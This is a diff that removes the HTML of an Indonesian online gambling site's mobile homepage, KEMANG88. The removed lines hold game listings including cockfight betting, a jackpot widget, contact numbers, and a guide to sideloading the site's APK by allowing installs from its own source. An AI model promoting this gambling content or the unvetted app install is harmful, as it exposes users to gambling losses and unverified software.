-                <div class="jackpot-play-text">Jackpot <label>Play</label></div>
-            </div>
-        </div>
-        <div class="jackpot-container">
-            <div class="jackpot-inner-container">
-                <div class="jackpot-border-container">
-                    <span class="jackpot-currency">IDR</span>
-                    <span id="progressive_jackpot" data-progressive-jackpot-url="https://jp-api2.namesvr.dev/"></span>
-                </div>
-            </div>
-        </div>
-    </div>
-</a>
-    </div>
-
-
-<div class="main-menu-outer-container" id="main_menu_outer_container">
-    <i class="glyphicon glyphicon-chevron-left left_trigger"></i>
-    <main>
-        <a href="hot-games.html" data-game-category="Unknown" data-active="false">
-            <img alt="Hot Games" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/hot-games.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/hot-games-active.svg?v=607252311);" width="25" />
-            Hot Games
-        </a>
-            <a href="slots/pragmatic.html" data-game-category="Slots" data-active="false">
-                <img alt="Slots" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/slots.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/slots-active.svg?v=607252311);" width="25" />                Slots
-            </a>
-            <a href="casino.html" data-game-category="Casino" data-active="false">
-                <img alt="Live Casino" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/casino.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/casino-active.svg?v=607252311);" width="25" />                Live Casino
-            </a>
-            <a href="race.html" data-game-category="Race" data-active="false">
-                <img alt="Race" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/race.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/race-active.svg?v=607252311);" width="25" />                Race
-            </a>
-            <a href="others.html" data-game-category="Others" data-active="false">
-                <img alt="Togel" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/others.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/others-active.svg?v=607252311);" width="25" />                Togel
-            </a>
-            <a href="sport.html" data-game-category="Sports" data-active="false">
-                <img alt="Olahraga" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/sports.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/sports-active.svg?v=607252311);" width="25" />                Olahraga
-            </a>
-            <a href="crash-game.html" data-game-category="CrashGame" data-active="false">
-                <img alt="Crash Game" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/crash-game.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/crash-game-active.svg?v=607252311);" width="25" />                Crash Game
-            </a>
-            <a href="arcade.html" data-game-category="Arcade" data-active="false">
-                <img alt="Arcade" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/arcade.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/arcade-active.svg?v=607252311);" width="25" />                Arcade
-            </a>
-            <a href="poker.html" data-game-category="Poker" data-active="false">
-                <img alt="Poker" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/poker.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/poker-active.svg?v=607252311);" width="25" />                Poker
-            </a>
-            <a href="cockfight.html" data-game-category="Cockfight" data-active="false">
-                <img alt="Sabung Ayam" height="25" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/cockfight.svg?v=607252311" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/menu/cockfight-active.svg?v=607252311);" width="25" />                Sabung Ayam
-            </a>
-    </main>
-    <i class="glyphicon glyphicon-chevron-right right_trigger"></i>
-</div>
-
-<div id="menu_preview_container" class="menu-preview-container">
-    <div class="game-list-container" data-game-category="Unknown">
-        <div class="game-list"></div>
-    </div>
-        <div class="game-list-container" data-game-category="Slots">
-            <div class="game-list"></div>
-        </div>
-        <div class="game-list-container" data-game-category="Casino">
-            <div class="game-list"></div>
-        </div>
-        <div class="game-list-container" data-game-category="Race">
-            <div class="game-list"></div>
-        </div>
-        <div class="game-list-container" data-game-category="Others">
-            <div class="game-list"></div>
-        </div>
-        <div class="game-list-container" data-game-category="Sports">
-            <div class="game-list"></div>
-        </div>
-        <div class="game-list-container" data-game-category="CrashGame">
-            <div class="game-list"></div>
-        </div>
-        <div class="game-list-container" data-game-category="Arcade">
-            <div class="game-list"></div>
-        </div>
-        <div class="game-list-container" data-game-category="Poker">
-            <div class="game-list"></div>
-        </div>
-        <div class="game-list-container" data-game-category="Cockfight">
-            <div class="game-list"></div>
-        </div>
-</div>
-
-
-<div class="popular-game-title-container">
-    <div class="container-title">
-        <span>Game Populer</span>
-    </div>
-    <div class="container-content" id="popular_game_container">
-        <i class="left-chevron left_trigger" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-down.svg?v=607200919);"></i>
-        <div class="game-list">
-                <div class="games-group">
-                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Gates of Olympus POP">
-                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/FATPANDA/vs10olymppop.webp?v=607281411" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/FATPANDA/vs10olymppop.jpg?v=607281411" type="image/jpeg" /><img alt="Gates of Olympus POP" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/FATPANDA/vs10olymppop.jpg?v=607281411" width="100" /></picture>
-                        <div class="game-name">Gates of Olympus POP</div>
-                    </a>
-                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Fortune Gems 500">
-                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_540.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_540.jpg?v=606021804" type="image/jpeg" /><img alt="Fortune Gems 500" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_540.jpg?v=606021804" width="100" /></picture>
-                            <div class="game-name">Fortune Gems 500</div>
-                        </a>
-                </div>
-                <div class="games-group">
-                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Storm of Seth 2">
-                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_705.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_705.jpg?v=606021804" type="image/jpeg" /><img alt="Storm of Seth 2" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_705.jpg?v=606021804" width="100" /></picture>
-                        <div class="game-name">Storm of Seth 2</div>
-                    </a>
-                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Mahjong Ways">
-                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=606021804" type="image/jpeg" /><img alt="Mahjong Ways" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=606021804" width="100" /></picture>
-                            <div class="game-name">Mahjong Ways</div>
-                        </a>
-                </div>
-                <div class="games-group">
-                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Nezha 2">
-                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JOKER/4ri9xmixi1s4r.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JOKER/4ri9xmixi1s4r.jpg?v=606021804" type="image/jpeg" /><img alt="Nezha 2" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/JOKER/4ri9xmixi1s4r.jpg?v=606021804" width="100" /></picture>
-                        <div class="game-name">Nezha 2</div>
-                    </a>
-                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Mahjong Ways 2">
-                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=606021804" type="image/jpeg" /><img alt="Mahjong Ways 2" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=606021804" width="100" /></picture>
-                            <div class="game-name">Mahjong Ways 2</div>
-                        </a>
-                </div>
-                <div class="games-group">
-                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Mahjong MaxWin">
-                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/MICROGAMING/P5_mahjongMaxWin.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/MICROGAMING/P5_mahjongMaxWin.jpg?v=606021804" type="image/jpeg" /><img alt="Mahjong MaxWin" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/MICROGAMING/P5_mahjongMaxWin.jpg?v=606021804" width="100" /></picture>
-                        <div class="game-name">Mahjong MaxWin</div>
-                    </a>
-                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Pirate Quest 1000">
-                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SLOT88/vs20pquestx.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SLOT88/vs20pquestx.jpg?v=606021804" type="image/jpeg" /><img alt="Pirate Quest 1000" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/SLOT88/vs20pquestx.jpg?v=606021804" width="100" /></picture>
-                            <div class="game-name">Pirate Quest 1000</div>
-                        </a>
-                </div>
-                <div class="games-group">
-                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Way of Ninja">
-                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SLOT88/vs20olympnin.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SLOT88/vs20olympnin.jpg?v=606021804" type="image/jpeg" /><img alt="Way of Ninja" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/SLOT88/vs20olympnin.jpg?v=606021804" width="100" /></picture>
-                        <div class="game-name">Way of Ninja</div>
-                    </a>
-                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="MUSCLE FORTUNE CAT">
-                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/FACHAI/FACHAI_22091.webp?v=607070910" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/FACHAI/FACHAI_22091.jpg?v=607070910" type="image/jpeg" /><img alt="MUSCLE FORTUNE CAT" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/FACHAI/FACHAI_22091.jpg?v=607070910" width="100" /></picture>
-                            <div class="game-name">MUSCLE FORTUNE CAT</div>
-                        </a>
-                </div>
-                <div class="games-group">
-                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="FORTUNE GARUDA 500">
-                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_696.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_696.jpg?v=606021804" type="image/jpeg" /><img alt="FORTUNE GARUDA 500" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/JILI/JILI_696.jpg?v=606021804" width="100" /></picture>
-                        <div class="game-name">FORTUNE GARUDA 500</div>
-                    </a>
-                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Duck Hunters">
-                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/NOLIMITCITY/duckhunters00000.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/NOLIMITCITY/duckhunters00000.jpg?v=606021804" type="image/jpeg" /><img alt="Duck Hunters" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/NOLIMITCITY/duckhunters00000.jpg?v=606021804" width="100" /></picture>
-                            <div class="game-name">Duck Hunters</div>
-                        </a>
-                </div>
-                <div class="games-group">
-                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Legacy of Kong Maxways">
-                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SPADEGAMING/S-LK03.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SPADEGAMING/S-LK03.jpg?v=606021804" type="image/jpeg" /><img alt="Legacy of Kong Maxways" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/SPADEGAMING/S-LK03.jpg?v=606021804" width="100" /></picture>
-                        <div class="game-name">Legacy of Kong Maxways</div>
-                    </a>
-                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="The Crypt">
-                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/NOLIMITCITY/thecrypt00000000.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/NOLIMITCITY/thecrypt00000000.jpg?v=606021804" type="image/jpeg" /><img alt="The Crypt" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/NOLIMITCITY/thecrypt00000000.jpg?v=606021804" width="100" /></picture>
-                            <div class="game-name">The Crypt</div>
-                        </a>
-                </div>
-                <div class="games-group">
-                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Gates of Dragon Jackpot Play">
-                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PP/vsprg20gatedr.webp?v=607151302" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PP/vsprg20gatedr.jpg?v=607151302" type="image/jpeg" /><img alt="Gates of Dragon Jackpot Play" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/PP/vsprg20gatedr.jpg?v=607151302" width="100" /></picture>
-                        <div class="game-name">Gates of Dragon Jackpot Play</div>
-                    </a>
-                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Roma">
-                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JOKER/5m6k9j7rwspjs.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/JOKER/5m6k9j7rwspjs.jpg?v=606021804" type="image/jpeg" /><img alt="Roma" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/JOKER/5m6k9j7rwspjs.jpg?v=606021804" width="100" /></picture>
-                            <div class="game-name">Roma</div>
-                        </a>
-                </div>
-                <div class="games-group">
-                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Gold Trio 10000">
-                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PLAYTECH/gpas_gtr10k_pop.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/PLAYTECH/gpas_gtr10k_pop.jpg?v=606021804" type="image/jpeg" /><img alt="Gold Trio 10000" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/PLAYTECH/gpas_gtr10k_pop.jpg?v=606021804" width="100" /></picture>
-                        <div class="game-name">Gold Trio 10000</div>
-                    </a>
-                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Hot Hot Nexus">
-                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/HABANERO/SGHotHotNexus.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/HABANERO/SGHotHotNexus.jpg?v=606021804" type="image/jpeg" /><img alt="Hot Hot Nexus" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/HABANERO/SGHotHotNexus.jpg?v=606021804" width="100" /></picture>
-                            <div class="game-name">Hot Hot Nexus</div>
-                        </a>
-                </div>
-                <div class="games-group">
-                    <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Fiery Sevens">
-                        <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SPADEGAMING/S-FS01.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/SPADEGAMING/S-FS01.jpg?v=606021804" type="image/jpeg" /><img alt="Fiery Sevens" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/SPADEGAMING/S-FS01.jpg?v=606021804" width="100" /></picture>
-                        <div class="game-name">Fiery Sevens</div>
-                    </a>
-                        <a href="https://www.kemang88.net/home?login" class="game-item" data-game="Le Fisherman">
-                            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/HACKSAW/HACKSAW_2057.webp?v=606021804" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/providers/HACKSAW/HACKSAW_2057.jpg?v=606021804" type="image/jpeg" /><img alt="Le Fisherman" height="100" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/providers/HACKSAW/HACKSAW_2057.jpg?v=606021804" width="100" /></picture>
-                            <div class="game-name">Le Fisherman</div>
-                        </a>
-                </div>
-        </div>
-        <i class="right-chevron right_trigger" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/icons/chevron-down.svg?v=607200919);"></i>
-    </div>
-</div>
-
-
-
-    <div class="download-apk-container" id="download_apk" style="--image-src: url(http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/download-apk-background.webp?v=607252311);">
-        <div>
-            <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/download-apk-phone.webp?v=607252311" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/download-apk-phone.png?v=607252311" type="image/png" /><img alt="Download APK" class="img-responsive" height="165" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/download-apk-phone.png?v=607252311" width="215" /></picture>
-        </div>
-        <div>
-            <div class="h2">
-                Unduh
-                <strong>KEMANG88 App</strong>
-            </div>
-            <div class="h3">
-                Nikmati berbagai permainan dalam satu genggaman
-            </div>
-            <div class="download-apk-info">
-                <div class="download-apk-section">
-                    <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/android-logo.webp?v=607252311" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/android-logo.png?v=607252311" type="image/png" /><img alt="Download Android APK" class="img-responsive" height="50" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/v-normad-alpha/dark-purple/mobile/home/android-logo.png?v=607252311" width="50" /></picture>
-                    <a href="https://d32j6o160xr4gf.cloudfront.net/kemang88.apk">Unduh</a>
-                </div>
-            </div>
-            <div>
-                <a class="download-apk-guide" href="#" data-toggle="modal" data-target="#apk_install_guide_modal">Panduan instalasi</a>
-            </div>
-        </div>
-    </div>
-<div id="apk_install_guide_modal" class="modal download-popup-modal" role="dialog" data-title="Panduan Instalasi" aria-hidden="false">
-    <div class="modal-dialog">
-        <div class="modal-content">
-            <div class="modal-header">
-                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                    <span aria-hidden="true">&times;</span>
-                </button>
-                <div class="modal-title" id="apk_install_guide_modal_title">
-                    Panduan Instalasi
-                </div>
-            </div>
-            <div class="modal-body" id="apk_install_guide_modal_body">
-                <span><img alt="Android" height="20" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/icons/android-logo.svg?v=607200919" width="20" /> Instalasi Android</span>
-                <ol>
-                    <li>
-                        Pindai kode QR untuk Android
-                    </li>
-                    <li>
-                        Pilih buka situs web
-                    </li>
-                    <li>
-                        Pilih "UNDUH" untuk mengunduh KEMANG88 App
-                    </li>
-                    <li>
-                        Pilih "PENGATURAN"
-                    </li>
-                    <li>
-                        Pilih "Mengizinkan" dari sumber kami
-                    </li>
-                    <li>
-                        Pilih "Terima"
-                    </li>
-                    <li>
-                        Pilih "INSTAL"
-                    </li>
-                </ol>
-                    <div class="download-32-bit-cntr">
-                        <div>Instalasi gagal?</div>
-                        <div>Coba versi 32-bit <a href="https://apk-depot.s3.ap-northeast-1.amazonaws.com/kemang88-32bit.apk" target="_blank">di sini</a> jika versi bawaan tidak bisa diinstal.</div>
-                    </div>
-            </div>
-        </div>
-    </div>
-</div>
-
-
-
-<div class="telegram-banner-container">
-    <div class="container">
-        <div class="row">
-            <div class="col-md-12">
-                <a href="https://telegram.me/officialkemang88_bot" rel="nofollow" target="_blank">
-
-                    <picture><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-mobile-id.webp?v=607200919" type="image/webp" /><source srcset="http://dsuown9evwz4y.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-mobile-id.webp?v=607200919" type="image/webp" /><img alt="Telegram" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/communications/telegram-banner/telegram-bot-banner-mobile-id.webp?v=607200919" /></picture>
-                </a>
-            </div>
-        </div>
-    </div>
-</div>
-
-
-
-    <footer class="site-footer">
-        <div class="container">
-            <div class="row footer-description-section">
-                <div class="col-sm-12">
-                    <h4>
-                        KEMANG88 - Sarana Bermain Game Online Resmi Paling Aman
-                    </h4>
-                    <div class="site-description">
-                        <h1>KEMANG88 - Sarana Bermain Game Online Resmi Paling Aman</h1>
-<p><a href="https://kemang88y.com/">KEMANG88</a> telah menjadi pilihan banyak orang karena merupakan satu satunya layanan game online yang sangat mudah diakses dan berbasis pada teknologi canggih.</p>
-                    </div>
-                </div>
-            </div>
-            <hr class="footer-separator" />
-            <div class="footer-sitemap-section">
-                <div>
-                    <h4>Kebijaksanaan</h4>
-                    <ul class="footer-links">
-                            <li>
-                                    <a href="about-us.html">Tentang KEMANG88</a>
-                            </li>
-                            <li>
-                                    <a href="responsible-gaming.html">Responsible Gambling</a>
-                            </li>
-                            <li>
-                                    <a href="faq.html">Pusat Bantuan</a>
-                            </li>
-                            <li>
-                                    <a href="terms-of-use.html">Syarat dan Ketentuan</a>
-                            </li>
-                    </ul>
-                </div>
-                <div>
-                    <h4>Platform</h4>
-                    <ul class="footer-links">
-                        <li>
-                            <a href="promotion.html">
-                                Promosi
-                            </a>
-                        </li>
-                            <li>
-                                <a href="https://www.kemang88.net/home/InvalidSession">
-                                    Loyalty
-                                </a>
-                            </li>
-                                                    <li>
-                                <a href="https://www.kemang88.net/home/InvalidSession">
-                                    Referral
-                                </a>
-                            </li>
-                        
-                    </ul>
-                </div>
-                <div>
-                    <h4>Kategori</h4>
-                    <ul class="footer-links">
-                        <li data-active="false">
-                            <a href="hot-games.html">
-                                Hot Games
-                            </a>
-                        </li>
-                            <li data-active="false">
-                                <a href="slots/pragmatic.html">
-                                    Slots
-                                </a>
-                            </li>
-                            <li data-active="false">
-                                <a href="casino.html">
-                                    Live Casino
-                                </a>
-                            </li>
-                            <li data-active="false">
-                                <a href="race.html">
-                                    Race
-                                </a>
-                            </li>
-                            <li data-active="false">
-                                <a href="others.html">
-                                    Togel
-                                </a>
-                            </li>
-                            <li data-active="false">
-                                <a href="sport.html">
-                                    Olahraga
-                                </a>
-                            </li>
-                            <li data-active="false">
-                                <a href="crash-game.html">
-                                    Crash Game
-                                </a>
-                            </li>
-                            <li data-active="false">
-                                <a href="arcade.html">
-                                    Arcade
-                                </a>
-                            </li>
-                            <li data-active="false">
-                                <a href="poker.html">
-                                    Poker
-                                </a>
-                            </li>
-                            <li data-active="false">
-                                <a href="cockfight.html">
-                                    Sabung Ayam
-                                </a>
-                            </li>
-                    </ul>
-                </div>
-                <div>
-                    <h4>Dukungan</h4>
-                    <ul class="contact-list">
-                            <li>
-                                <a href="https://line.me/ti/p/~kemangraya88" target="_blank" rel="noopener nofollow">
-                                    <i>
-                                        <img alt="Contact" height="20" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/communications/line.svg?v=607200919" width="20" />
-                                    </i>
-                                    kemangraya88
-                                </a>
-
-                            </li>
-                            <li>
-                                <a href="https://telegram.me/kemang88" target="_blank" rel="noopener nofollow">
-                                    <i>
-                                        <img alt="Contact" height="20" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/communications/telegram.svg?v=607200919" width="20" />
-                                    </i>
-                                    kemang88
-                                </a>
-
-                            </li>
-                            <li>
-                                <a href="https://api.whatsapp.com/send?phone=6287746312787" target="_blank" rel="noopener nofollow">
-                                    <i>
-                                        <img alt="Contact" height="20" loading="lazy" src="http://dsuown9evwz4y.cloudfront.net/Images/communications/whatsapp.svg?v=607200919" width="20" />
-                                    </i>
-                                    +6287746312787
-                                </a>
-
-                            </li>
-                    </ul>
-
-                </div>
-                <div>
-                    <h4>Komunitas</h4>
-                    <ul class="social-media-list">
-                            <li>
-                                <a href="https://jali.me/whatsapp.k88" target="_blank" rel="nofollow">
-                                    <i>
-                                        <img src="https://api2-ke8.imgnxb.com/images/pbtlpb8zgr8/whatsapp_e187575e-6955-4b50-b148-bce94e3539df_1700902758380.png" alt="Social Media" width="20" height="20" loading="lazy" />
-                                    </i>
-                                    Whatsapp
-                                </a>
-                            </li>
-                            <li>
-                                <a href="https://t.me/kemang88" target="_blank" rel="nofollow">
-                                    <i>
-                                        <img src="https://api2-ke8.imgnxb.com/images/pbtlpb8zgr8/telegram_4a74f92f-58d6-4ac3-9946-07fa6b1a7d17_1700902738913.png" alt="Social Media" width="20" height="20" loading="lazy" />
-                                    </i>
-                                    Telegram
-                                </a>
-                            </li>
-                            <li>
-                                <a href="https://line.me/ti/p/uV-TCRlBm3" target="_blank" rel="nofollow">
-                                    <i>
-                                        <img src="https://api2-ke8.imgnxb.com/images/pbtlpb8zgr8/line_8eeb0263-a2d6-40a5-ac26-0ce3df9662aa_1700902730320.png" alt="Social Media" width="20" height="20" loading="lazy" />
-                                    </i>
-                                    Line
-                                </a>
-                            </li>
-                            <li>
-                                <a href="https://www.instagram.com/pusatkemang88/" target="_blank" rel="nofollow">
-                                    <i>
-                                        <img src="https://api2-ke8.imgnxb.com/images/pbtlpb8zgr8/instagram_44601eea-ec29-4168-8850-f8413adb9eee_1785811803688.png" alt="Social Media" width="20" height="20" loading="lazy" />
-                                    </i>
-                                    Instagram
-                                </a>
-                            </li>
-                    </ul>
-                </div>
-            </div>
-            <hr class="footer-separator" />
-            <div class="footer-banking-section">
-                <div class="col-sm-12">
-                    <div class="bank-list-container">
-                        <ul class="bank-list">
-                                <li>
-                                    <div data-online="true">
-                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/bca_e1bab23f-dda6-4835-b3ce-d5039f28546c_1784851004997.png" alt="Bank" width="80" height="40" loading="lazy" />
-                                    </div>
-                                </li>
-                                <li>
-                                    <div data-online="true">
-                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/bni_3d30334c-d871-46fb-80b3-0fcb12f99b87_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
-                                    </div>
-                                </li>
-                                <li>
-                                    <div data-online="true">
-                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/bri_a458ab91-91a3-49ac-98b3-1bfc5d1966bd_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
-                                    </div>
-                                </li>
-                                <li>
-                                    <div data-online="true">
-                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/dana_fc356aac-4f76-4d5b-833c-5027b7244218_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
-                                    </div>
-                                </li>
-                                <li>
-                                    <div data-online="true">
-                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/gopay_b8e72d27-3d62-4746-a534-ceb7b1ef3f94_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
-                                    </div>
-                                </li>
-                                <li>
-                                    <div data-online="true">
-                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/linkaja_78af0870-1f86-4f3f-99da-b1c58ce20ce3_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
-                                    </div>
-                                </li>
-                                <li>
-                                    <div data-online="true">
-                                            <img class="bank-logo" src="https://api2-ke8.imgnxb.com/images//pbtlpb8zgr8/mandiri_ec4427ff-2e6e-4657-a2fe-b3702bc15e7c_1777518034760.png" alt="Bank" width="80" height="40" loading="lazy" />
-                                    </div>
-                                </li>
-                                <li>
